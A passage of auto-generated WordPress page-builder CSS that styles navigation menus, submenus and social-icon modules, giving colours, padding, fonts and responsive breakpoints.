.uabb-menu-toggle:before,.fl-node-uhxvlmkdogbs .uabb-creative-menu .uabb-toggle-arrows .uabb-has-submenu-container.focus > .uabb-menu-toggle:before,.fl-node-uhxvlmkdogbs .uabb-creative-menu .uabb-toggle-arrows li.current-menu-item >.uabb-has-submenu-container > .uabb-menu-toggle:before,.fl-node-uhxvlmkdogbs .uabb-creative-menu .uabb-toggle-none .uabb-has-submenu-container:hover > .uabb-menu-toggle:before,.fl-node-uhxvlmkdogbs .uabb-creative-menu .uabb-toggle-none .uabb-has-submenu-container.focus > .uabb-menu-toggle:before,.fl-node-uhxvlmkdogbs .uabb-creative-menu .uabb-toggle-none li.current-menu-item >.uabb-has-submenu-container > .uabb-menu-toggle:before {color: #49796b;}.fl-node-uhxvlmkdogbs .uabb-creative-menu .sub-menu > li > a,.fl-node-uhxvlmkdogbs .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {padding-top: 15px;padding-bottom: 15px;padding-left: 15px;padding-right: 15px;background-color: #edecec;}.fl-node-uhxvlmkdogbs .uabb-creative-menu:not(.off-canvas):not(.full-screen):not(.menu-item) .uabb-creative-menu .sub-menu {min-width: 220px;}.fl-node-uhxvlmkdogbs .uabb-creative-menu .sub-menu > li.uabb-creative-menu > a > span,.fl-node-uhxvlmkdogbs .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a > span {color: #333333;}.fl-node-uhxvlmkdogbs .uabb-creative-menu .sub-menu > li {border-bottom-style: solid;border-bottom-width: 1px;border-bottom-color: #e3e2e3;}.fl-node-uhxvlmkdogbs .uabb-creative-menu .sub-menu > li:last-child {border-bottom: none;}.fl-node-uhxvlmkdogbs .uabb-creative-menu ul.sub-menu > li.uabb-creative-menu.uabb-has-submenu li:first-child,.fl-node-uhxvlmkdogbs .uabb-creative-menu ul.sub-menu > li.uabb-creative-menu.uabb-has-submenu li li:first-child {border-top: none;}.fl-node-uhxvlmkdogbs .uabb-creative-menu .sub-menu > li.uabb-active > .sub-menu > li:first-child,.fl-node-uhxvlmkdogbs .uabb-creative-menu .menu.uabb-creative-menu-expanded .sub-menu > li > .sub-menu > li:first-child {border-top-style: solid;border-top-width: 1px;border-top-color: #e3e2e3;}.fl-node-uhxvlmkdogbs .uabb-creative-menu .sub-menu {-webkit-box-shadow: 2px 2px 4px 1px rgba(0,0,0,0.3);-moz-box-shadow: 2px 2px 4px 1px rgba(0,0,0,0.3);-o-box-shadow: 2px 2px 4px 1px rgba(0,0,0,0.3);box-shadow: 2px 2px 4px 1px rgba(0,0,0,0.3);}.fl-node-uhxvlmkdogbs .uabb-creative-menu .sub-menu > li:last-child > a,.fl-node-uhxvlmkdogbs .uabb-creative-menu .sub-menu > li:last-child > .uabb-has-submenu-container > a {border: 0;}.fl-node-uhxvlmkdogbs .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > a:hover span.menu-item-text,.fl-node-uhxvlmkdogbs .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > a:focus span.menu-item-text,.fl-node-uhxvlmkdogbs .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > .uabb-has-submenu-container > a:hover span.menu-item-text,.fl-node-uhxvlmkdogbs .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > .uabb-has-submenu-container > a:focus span.menu-item-text {color: ;}.fl-node-uhxvlmkdogbs .uabb-creative-menu .sub-menu > li > a:hover,.fl-node-uhxvlmkdogbs .uabb-creative-menu .sub-menu > li > a:focus,.fl-node-uhxvlmkdogbs .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a:hover,.fl-node-uhxvlmkdogbs .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a:focus {background-color: #f5f5f5;}.fl-node-uhxvlmkdogbs .uabb-creative-menu .uabb-toggle-arrows .sub-menu li .uabb-menu-toggle:before,.fl-node-uhxvlmkdogbs .uabb-creative-menu .uabb-toggle-none .sub-menu li .uabb-menu-toggle:before {color: #333333;}@media only screen and ( max-width: 768px ) {.fl-node-uhxvlmkdogbs .uabb-creative-menu .uabb-menu-overlay .menu {margin-top: 40px;}.fl-node-uhxvlmkdogbs .uabb-creative-menu .menu {text-align: left;}.fl-node-uhxvlmkdogbs .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-uhxvlmkdogbs .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-uhxvlmkdogbs .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and (max-width: 992px) {.fl-node-uhxvlmkdogbs .uabb-creative-menu-mobile-toggle-container,.fl-node-uhxvlmkdogbs .uabb-creative-menu-mobile-toggle-container > .uabb-creative-menu-mobile-toggle.text {text-align: ;}.fl-node-uhxvlmkdogbs .uabb-creative-menu .menu > li {}.fl-node-uhxvlmkdogbs .uabb-creative-menu.off-canvas .menu > li > a,.fl-node-uhxvlmkdogbs .uabb-creative-menu.off-canvas .menu > li > .uabb-has-submenu-container > a {}.fl-node-uhxvlmkdogbs .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-uhxvlmkdogbs .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {}.fl-node-uhxvlmkdogbs .uabb-creative-menu.full-screen .menu > li > a,.fl-node-uhxvlmkdogbs .uabb-creative-menu.full-screen .menu > li > .uabb-has-submenu-container > a {}.fl-node-uhxvlmkdogbs .uabb-creative-menu .sub-menu > li > a,.fl-node-uhxvlmkdogbs .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {}.fl-builder .fl-node-uhxvlmkdogbs .uabb-creative-menu .uabb-off-canvas-menu {}.fl-node-uhxvlmkdogbs .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-uhxvlmkdogbs .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-uhxvlmkdogbs .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and (max-width: 768px) {.fl-node-uhxvlmkdogbs .uabb-creative-menu-mobile-toggle-container,.fl-node-uhxvlmkdogbs .uabb-creative-menu-mobile-toggle-container > .uabb-creative-menu-mobile-toggle.text {text-align: ;}.fl-node-uhxvlmkdogbs .uabb-creative-menu .menu > li {margin-bottom:5px;}.fl-node-uhxvlmkdogbs .uabb-creative-menu.off-canvas .menu > li > a,.fl-node-uhxvlmkdogbs .uabb-creative-menu.off-canvas .menu > li > .uabb-has-submenu-container > a {}.fl-node-uhxvlmkdogbs .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-uhxvlmkdogbs .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {}.fl-node-uhxvlmkdogbs .uabb-creative-menu.full-screen .menu > li > a,.fl-node-uhxvlmkdogbs .uabb-creative-menu.full-screen .menu > li > .uabb-has-submenu-container > a {}.fl-node-uhxvlmkdogbs .uabb-creative-menu .sub-menu > li > a,.fl-node-uhxvlmkdogbs .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {}.fl-builder .fl-node-uhxvlmkdogbs .uabb-creative-menu .uabb-off-canvas-menu {}.fl-node-uhxvlmkdogbs .uabb-creative-menu .menu {text-align: left;}.fl-node-uhxvlmkdogbs .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-uhxvlmkdogbs .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-uhxvlmkdogbs .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and (max-width: 992px) {}@media only screen and (max-width: 768px) {}@media only screen and ( max-width: 768px ) {}.fl-node-uhxvlmkdogbs .uabb-creative-menu .menu > li > a,.fl-node-uhxvlmkdogbs .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {font-family: Raleway, sans-serif;font-weight: 500;font-size: 18px;line-height: 1;}.fl-node-uhxvlmkdogbs .uabb-creative-menu .uabb-creative-menu-vertical .sub-menu, .fl-node-uhxvlmkdogbs .uabb-creative-menu .uabb-creative-menu-horizontal .sub-menu {border-style: solid;border-width: 0;background-clip: border-box;border-color: #000000;border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}.fl-node-uhxvlmkdogbs .uabb-creative-menu .uabb-creative-menu-expanded.menu > .uabb-has-submenu > .sub-menu, .fl-node-uhxvlmkdogbs .uabb-creative-menu .uabb-creative-menu-accordion.menu > .uabb-has-submenu > .sub-menu {border-style: solid;border-width: 0;background-clip: border-box;border-color: #000000;border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;} .fl-node-uhxvlmkdogbs > .fl-module-content {margin-top:5px;margin-bottom:0px;}@media ( max-width: 768px ) { .fl-node-uhxvlmkdogbs.fl-module > .fl-module-content {margin-top:10px;margin-bottom:0px;}}.fl-node-4w7prv5ctl36 .uabb-creative-menu .menu {text-align: left;}.uabb-creative-menu-expanded ul.sub-menu li a,.uabb-creative-menu-accordion ul.sub-menu li a,.uabb-creative-menu-accordion ul.sub-menu li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li .uabb-has-submenu-container a {text-indent: 20px;}.uabb-creative-menu-expanded ul.sub-menu li li a,.uabb-creative-menu-accordion ul.sub-menu li li a,.uabb-creative-menu-accordion ul.sub-menu li li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li li .uabb-has-submenu-container a{text-indent: 30px;}.uabb-creative-menu-expanded ul.sub-menu li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li li li .uabb-has-submenu-container a{text-indent: 40px;}.uabb-creative-menu-expanded ul.sub-menu li li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li li li li .uabb-has-submenu-container a{text-indent: 50px;}.fl-node-4w7prv5ctl36 .uabb-creative-menu .menu.uabb-creative-menu-vertical > li > a span.uabb-menu-toggle,.fl-node-4w7prv5ctl36 .uabb-creative-menu .menu.uabb-creative-menu-vertical > li > .uabb-has-submenu-container a span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-4w7prv5ctl36 .uabb-creative-menu .menu.uabb-creative-menu-vertical .uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-4w7prv5ctl36 .uabb-creative-menu .menu > li {margin-top:0px;margin-bottom:8px;margin-left:0px;margin-right:0px;}.fl-node-4w7prv5ctl36 .uabb-creative-menu-mobile-toggle.text:hover .uabb-creative-menu-mobile-toggle-label,.fl-node-4w7prv5ctl36 .uabb-creative-menu-mobile-toggle.hamburger-label:hover .uabb-svg-container .uabb-creative-menu-mobile-toggle-label,.fl-node-4w7prv5ctl36 .uabb-creative-menu-mobile-toggle.hamburger:hover .uabb-svg-container {}.fl-node-4w7prv5ctl36 .uabb-creative-menu-mobile-toggle.text,.fl-node-4w7prv5ctl36 .uabb-creative-menu-mobile-toggle.hamburger-label,.fl-node-4w7prv5ctl36 .uabb-creative-menu-mobile-toggle.hamburger {}.fl-node-4w7prv5ctl36 .uabb-creative-menu-mobile-toggle.text:hover,.fl-node-4w7prv5ctl36 .uabb-creative-menu-mobile-toggle.hamburger-label:hover,.fl-node-4w7prv5ctl36 .uabb-creative-menu-mobile-toggle.hamburger:hover {}.fl-node-4w7prv5ctl36 .menu .uabb-has-submenu .sub-menu {display: none;}.fl-node-4w7prv5ctl36 .uabb-creative-menu li:first-child {border-top: none;}@media only screen and ( min-width: 769px ) {.fl-node-4w7prv5ctl36 .menu .uabb-wp-has-submenu .sub-menu {position: absolute;top: 0;left: 100%;z-index: 10;visibility: hidden;opacity: 0;}.fl-node-4w7prv5ctl36 .uabb-creative-menu .uabb-has-submenu:hover > .sub-menu,.fl-node-4w7prv5ctl36 .uabb-creative-menu .uabb-has-submenu:focus > .sub-menu {visibility: visible;opacity: 1;display: block;}.fl-node-4w7prv5ctl36 .uabb-creative-menu .uabb-has-submenu:focus-within > .sub-menu {visibility: visible;opacity: 1;display: block;}.fl-node-4w7prv5ctl36 .menu .uabb-has-submenu.uabb-menu-submenu-right .sub-menu {top: 100%;left: inherit;right: 0;}.fl-node-4w7prv5ctl36 .menu .uabb-has-submenu .uabb-has-submenu.uabb-menu-submenu-right .sub-menu {top: 0;left: inherit;right: 100%;}.fl-node-4w7prv5ctl36 .uabb-creative-menu .uabb-has-submenu-container a span.menu-item-text {color: #000000;}.fl-node-4w7prv5ctl36 .uabb-creative-menu .uabb-menu-toggle {display: none;}}.fl-node-4w7prv5ctl36 .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-4w7prv5ctl36 .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}.fl-node-4w7prv5ctl36 .uabb-creative-menu .menu > li > a,.fl-node-4w7prv5ctl36 .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {}.fl-node-4w7prv5ctl36 .uabb-creative-menu .menu > li > a,.fl-node-4w7prv5ctl36 .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {}.fl-node-4w7prv5ctl36 .fl-module-content .uabb-creative-menu .menu > li > a span.menu-item-text,.fl-node-4w7prv5ctl36 .fl-module-content .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a span.menu-item-text {width: 100%;color:#000000;}.fl-node-4w7prv5ctl36 .uabb-creative-menu .uabb-toggle-arrows .uabb-menu-toggle:before,.fl-node-4w7prv5ctl36 .uabb-creative-menu .uabb-toggle-none .uabb-menu-toggle:before {color: #000000;}.fl-node-4w7prv5ctl36 .uabb-creative-menu .uabb-toggle-arrows li:hover .uabb-menu-toggle:before,.fl-node-4w7prv5ctl36 .uabb-creative-menu .uabb-toggle-arrows .uabb-creative-menu.current-menu-item .uabb-menu-toggle:before,.fl-node-4w7prv5ctl36 .uabb-creative-menu .uabb-toggle-arrows .uabb-creative-menu.current-menu-ancestor .uabb-menu-toggle:before,.fl-node-4w7prv5ctl36 .uabb-creative-menu .uabb-toggle-none li:hover .uabb-menu-toggle:before {color: #49796b;}.fl-node-4w7prv5ctl36 .uabb-creative-menu .menu > li > a:hover,.fl-node-4w7prv5ctl36 .uabb-creative-menu .menu > li > a:focus,.fl-node-4w7prv5ctl36 .uabb-creative-menu .menu > li:hover > .uabb-has-submenu-container > a,.fl-node-4w7prv5ctl36 .uabb-creative-menu .menu > li:focus > .uabb-has-submenu-container > a,.fl-node-4w7prv5ctl36 .uabb-creative-menu .menu > li.current-menu-item > a,.fl-node-4w7prv5ctl36 .uabb-creative-menu .menu > li.current-menu-item > a,.fl-node-4w7prv5ctl36 .uabb-creative-menu .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a,.fl-node-4w7prv5ctl36 .uabb-creative-menu .menu > li.current-menu-item > .uabb-has-submenu-container > a {}.fl-node-4w7prv5ctl36 .uabb-creative-menu .sub-menu > li.current-menu-item > a,.fl-node-4w7prv5ctl36 .uabb-creative-menu .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a,.fl-node-4w7prv5ctl36 .uabb-creative-menu .sub-menu > li.current-menu-ancestor > a,.fl-node-4w7prv5ctl36 .uabb-creative-menu .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a {background-color: #f5f5f5;}.fl-node-4w7prv5ctl36 .uabb-creative-menu .menu > li > a:hover span.menu-item-text,.fl-node-4w7prv5ctl36 .uabb-creative-menu .menu > li > a:focus span.menu-item-text,.fl-node-4w7prv5ctl36 .uabb-creative-menu .menu > li:hover > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-4w7prv5ctl36 .uabb-creative-menu .menu > li:focus > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-4w7prv5ctl36 .uabb-creative-menu .menu > li.current-menu-item > a span.menu-item-text,.fl-node-4w7prv5ctl36 .uabb-creative-menu .menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-4w7prv5ctl36 .uabb-creative-menu .menu > li.focus > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-4w7prv5ctl36 .uabb-creative-menu .menu > li.focus > a span.menu-item-text,.fl-node-4w7prv5ctl36 .uabb-creative-menu .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-4w7prv5ctl36 .uabb-creative-menu .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text > i {color:#49796b;}.fl-node-4w7prv5ctl36 .uabb-creative-menu .sub-menu > li.current-menu-item > a span.menu-item-text,.fl-node-4w7prv5ctl36 .uabb-creative-menu .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-4w7prv5ctl36 .uabb-creative-menu .sub-menu > li.current-menu-item > a span.menu-item-text > i,.fl-node-4w7prv5ctl36 .uabb-creative-menu .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-4w7prv5ctl36 .uabb-creative-menu .sub-menu > li.current-menu-ancestor > a span.menu-item-text,.fl-node-4w7prv5ctl36 .uabb-creative-menu .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-4w7prv5ctl36 .uabb-creative-menu .sub-menu > li.current-menu-ancestor > a span.menu-item-text > i,.fl-node-4w7prv5ctl36 .uabb-creative-menu .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text > i {}.fl-node-4w7prv5ctl36 .uabb-creative-menu .uabb-toggle-arrows .uabb-has-submenu-container:hover > .uabb-menu-toggle:before,.fl-node-4w7prv5ctl36 .uabb-creative-menu .uabb-toggle-arrows .uabb-has-submenu-container.focus > .uabb-menu-toggle:before,.fl-node-4w7prv5ctl36 .uabb-creative-menu .uabb-toggle-arrows li.current-menu-item >.uabb-has-submenu-container > .uabb-menu-toggle:before,.fl-node-4w7prv5ctl36 .uabb-creative-menu .uabb-toggle-none .uabb-has-submenu-container:hover > .uabb-menu-toggle:before,.fl-node-4w7prv5ctl36 .uabb-creative-menu .uabb-toggle-none .uabb-has-submenu-container.focus > .uabb-menu-toggle:before,.fl-node-4w7prv5ctl36 .uabb-creative-menu .uabb-toggle-none li.current-menu-item >.uabb-has-submenu-container > .uabb-menu-toggle:before {color: #49796b;}.fl-node-4w7prv5ctl36 .uabb-creative-menu .sub-menu > li > a,.fl-node-4w7prv5ctl36 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {padding-top: 15px;padding-bottom: 15px;padding-left: 15px;padding-right: 15px;background-color: #edecec;}.fl-node-4w7prv5ctl36 .uabb-creative-menu:not(.off-canvas):not(.full-screen):not(.menu-item) .uabb-creative-menu .sub-menu {min-width: 220px;}.fl-node-4w7prv5ctl36 .uabb-creative-menu .sub-menu > li.uabb-creative-menu > a > span,.fl-node-4w7prv5ctl36 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a > span {color: #333333;}.fl-node-4w7prv5ctl36 .uabb-creative-menu .sub-menu > li {border-bottom-style: solid;border-bottom-width: 1px;border-bottom-color: #e3e2e3;}.fl-node-4w7prv5ctl36 .uabb-creative-menu .sub-menu > li:last-child {border-bottom: none;}.fl-node-4w7prv5ctl36 .uabb-creative-menu ul.sub-menu > li.uabb-creative-menu.uabb-has-submenu li:first-child,.fl-node-4w7prv5ctl36 .uabb-creative-menu ul.sub-menu > li.uabb-creative-menu.uabb-has-submenu li li:first-child {border-top: none;}.fl-node-4w7prv5ctl36 .uabb-creative-menu .sub-menu > li.uabb-active > .sub-menu > li:first-child,.fl-node-4w7prv5ctl36 .uabb-creative-menu .menu.uabb-creative-menu-expanded .sub-menu > li > .sub-menu > li:first-child {border-top-style: solid;border-top-width: 1px;border-top-color: #e3e2e3;}.fl-node-4w7prv5ctl36 .uabb-creative-menu .sub-menu {-webkit-box-shadow: 2px 2px 4px 1px rgba(0,0,0,0.3);-moz-box-shadow: 2px 2px 4px 1px rgba(0,0,0,0.3);-o-box-shadow: 2px 2px 4px 1px rgba(0,0,0,0.3);box-shadow: 2px 2px 4px 1px rgba(0,0,0,0.3);}.fl-node-4w7prv5ctl36 .uabb-creative-menu .sub-menu > li:last-child > a,.fl-node-4w7prv5ctl36 .uabb-creative-menu .sub-menu > li:last-child > .uabb-has-submenu-container > a {border: 0;}.fl-node-4w7prv5ctl36 .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > a:hover span.menu-item-text,.fl-node-4w7prv5ctl36 .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > a:focus span.menu-item-text,.fl-node-4w7prv5ctl36 .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > .uabb-has-submenu-container > a:hover span.menu-item-text,.fl-node-4w7prv5ctl36 .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > .uabb-has-submenu-container > a:focus span.menu-item-text {color: ;}.fl-node-4w7prv5ctl36 .uabb-creative-menu .sub-menu > li > a:hover,.fl-node-4w7prv5ctl36 .uabb-creative-menu .sub-menu > li > a:focus,.fl-node-4w7prv5ctl36 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a:hover,.fl-node-4w7prv5ctl36 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a:focus {background-color: #f5f5f5;}.fl-node-4w7prv5ctl36 .uabb-creative-menu .uabb-toggle-arrows .sub-menu li .uabb-menu-toggle:before,.fl-node-4w7prv5ctl36 .uabb-creative-menu .uabb-toggle-none .sub-menu li .uabb-menu-toggle:before {color: #333333;}@media only screen and ( max-width: 768px ) {.fl-node-4w7prv5ctl36 .uabb-creative-menu .uabb-menu-overlay .menu {margin-top: 40px;}.fl-node-4w7prv5ctl36 .uabb-creative-menu .menu {text-align: left;}.fl-node-4w7prv5ctl36 .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-4w7prv5ctl36 .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-4w7prv5ctl36 .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and (max-width: 992px) {.fl-node-4w7prv5ctl36 .uabb-creative-menu-mobile-toggle-container,.fl-node-4w7prv5ctl36 .uabb-creative-menu-mobile-toggle-container > .uabb-creative-menu-mobile-toggle.text {text-align: ;}.fl-node-4w7prv5ctl36 .uabb-creative-menu .menu > li {}.fl-node-4w7prv5ctl36 .uabb-creative-menu.off-canvas .menu > li > a,.fl-node-4w7prv5ctl36 .uabb-creative-menu.off-canvas .menu > li > .uabb-has-submenu-container > a {}.fl-node-4w7prv5ctl36 .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-4w7prv5ctl36 .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {}.fl-node-4w7prv5ctl36 .uabb-creative-menu.full-screen .menu > li > a,.fl-node-4w7prv5ctl36 .uabb-creative-menu.full-screen .menu > li > .uabb-has-submenu-container > a {}.fl-node-4w7prv5ctl36 .uabb-creative-menu .sub-menu > li > a,.fl-node-4w7prv5ctl36 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {}.fl-builder .fl-node-4w7prv5ctl36 .uabb-creative-menu .uabb-off-canvas-menu {}.fl-node-4w7prv5ctl36 .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-4w7prv5ctl36 .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-4w7prv5ctl36 .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and (max-width: 768px) {.fl-node-4w7prv5ctl36 .uabb-creative-menu-mobile-toggle-container,.fl-node-4w7prv5ctl36 .uabb-creative-menu-mobile-toggle-container > .uabb-creative-menu-mobile-toggle.text {text-align: ;}.fl-node-4w7prv5ctl36 .uabb-creative-menu .menu > li {margin-bottom:5px;}.fl-node-4w7prv5ctl36 .uabb-creative-menu.off-canvas .menu > li > a,.fl-node-4w7prv5ctl36 .uabb-creative-menu.off-canvas .menu > li > .uabb-has-submenu-container > a {}.fl-node-4w7prv5ctl36 .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-4w7prv5ctl36 .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {}.fl-node-4w7prv5ctl36 .uabb-creative-menu.full-screen .menu > li > a,.fl-node-4w7prv5ctl36 .uabb-creative-menu.full-screen .menu > li > .uabb-has-submenu-container > a {}.fl-node-4w7prv5ctl36 .uabb-creative-menu .sub-menu > li > a,.fl-node-4w7prv5ctl36 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {}.fl-builder .fl-node-4w7prv5ctl36 .uabb-creative-menu .uabb-off-canvas-menu {}.fl-node-4w7prv5ctl36 .uabb-creative-menu .menu {text-align: left;}.fl-node-4w7prv5ctl36 .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-4w7prv5ctl36 .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-4w7prv5ctl36 .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and (max-width: 992px) {}@media only screen and (max-width: 768px) {}@media only screen and ( max-width: 768px ) {}.fl-node-4w7prv5ctl36 .uabb-creative-menu .menu > li > a,.fl-node-4w7prv5ctl36 .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {font-family: Raleway, sans-serif;font-weight: 500;font-size: 18px;line-height: 1;text-transform: capitalize;}.fl-node-4w7prv5ctl36 .uabb-creative-menu .uabb-creative-menu-vertical .sub-menu, .fl-node-4w7prv5ctl36 .uabb-creative-menu .uabb-creative-menu-horizontal .sub-menu {border-style: solid;border-width: 0;background-clip: border-box;border-color: #000000;border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}.fl-node-4w7prv5ctl36 .uabb-creative-menu .uabb-creative-menu-expanded.menu > .uabb-has-submenu > .sub-menu, .fl-node-4w7prv5ctl36 .uabb-creative-menu .uabb-creative-menu-accordion.menu > .uabb-has-submenu > .sub-menu {border-style: solid;border-width: 0;background-clip: border-box;border-color: #000000;border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;} .fl-node-4w7prv5ctl36 > .fl-module-content {margin-top:5px;margin-bottom:10px;}@media ( max-width: 768px ) { .fl-node-4w7prv5ctl36.fl-module > .fl-module-content {margin-top:10px;margin-bottom:10px;}}.adv-icon-horizontal .adv-icon-link {display: inline-block;vertical-align: top;}.adv-icon-vertical .adv-icon-link {display: block;}.adv-icon-left {text-align: left;}.adv-icon-center {text-align: center;}.adv-icon-right {text-align: right;}.fl-node-7blje6qhay9c .adv-icon-horizontal .adv-icon-link {margin-bottom: 5px;display: inline-block;}.fl-node-7blje6qhay9c .adv-icon-left .adv-icon-link {margin-right: 5px;}.fl-node-7blje6qhay9c .adv-icon-center .adv-icon-link {margin-left: 2.5px;margin-right: 2.5px;}.fl-node-7blje6qhay9c .adv-icon-right .adv-icon-link {margin-left: 5px;}.fl-node-7blje6qhay9c .adv-icon-1 .uabb-imgicon-wrap {text-align: left;}.fl-node-7blje6qhay9c .adv-icon-1 .uabb-icon-wrap .uabb-icon i,.fl-node-7blje6qhay9c .adv-icon-1 .uabb-icon-wrap .uabb-icon i:before {color: #ffffff;font-size: 20px;height: auto;width: auto;background: #023059;border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;line-height:40px;height:40px;width:40px;text-align: center;display: flex;align-items: center;justify-content: center;}.fl-node-7blje6qhay9c .adv-icon-1 .uabb-icon-wrap .uabb-icon i:before {background: none;}.fl-node-7blje6qhay9c .adv-icon-1 .uabb-icon-wrap .uabb-icon i:hover,.fl-node-7blje6qhay9c .adv-icon-1 .uabb-icon-wrap .uabb-icon i:hover:before,.fl-node-7blje6qhay9c .adv-icon-1 .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i,.fl-node-7blje6qhay9c .adv-icon-1 .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i:before {background: #49796b;color: #ffffff;}.fl-node-7blje6qhay9c .adv-icon-1 .uabb-icon-wrap .uabb-icon i:hover:before {background: none;}@media ( max-width: 992px ) {.fl-node-7blje6qhay9c .adv-icon-1 .uabb-imgicon-wrap {text-align: ;}}@media ( max-width: 768px ) {.fl-node-7blje6qhay9c .adv-icon-1 .uabb-imgicon-wrap {text-align: ;}}.fl-node-7blje6qhay9c .uabb-module-content.adv-icon-wrap .uabb-icon-wrap .uabb-icon i:before {font-size: 20px;}@media ( max-width: 768px ) {.fl-node-7blje6qhay9c .adv-icon-1 .uabb-imgicon-wrap {text-align: center;}}.fl-node-7blje6qhay9c .adv-icon-2 .uabb-imgicon-wrap {text-align: left;}.fl-node-7blje6qhay9c .adv-icon-2 .uabb-icon-wrap .uabb-icon i,.fl-node-7blje6qhay9c .adv-icon-2 .uabb-icon-wrap .uabb-icon i:before {color: #ffffff;font-size: 20px;height: auto;width: auto;background: #023059;border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;line-height:40px;height:40px;width:40px;text-align: center;display: flex;align-items: center;justify-content: center;}.fl-node-7blje6qhay9c .adv-icon-2 .uabb-icon-wrap .uabb-icon i:before 